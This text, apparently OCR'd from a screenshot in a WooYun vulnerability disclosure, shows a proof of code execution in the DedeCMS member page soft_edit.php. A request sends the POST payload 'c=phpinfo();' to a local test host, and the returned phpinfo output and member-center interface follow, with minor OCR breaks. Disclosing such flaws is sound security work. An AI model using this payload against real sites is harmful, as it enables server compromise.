 http://127.0.0.1/dede/member/soft_edit.php?channelid=3&aid=109
Enable Post data Enable Referrer
c=phpinfo();
ING"]
_SERVER["REQUEST_URI"] /dede/member/soft_edit.php?channelid=3&aid=109
_SERVER["SCRIPT_NAME"] /dede/member/soft_edit.php
_SERVER["PHP_SELF"] /dede/member/soft_edit.php
_SERVER["REQUEST_TIME"] 1393322402
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published
by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warr
anty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php
.net.
下午好， aaaaaa [退出] 短消息 主页 内容中心 会员空间 收藏夹 帮助
DEDECMS 会员中心
内容中心 我的织梦 系统设置
系统模型内容
编辑软件
编辑软件
文章
www.wooyun.org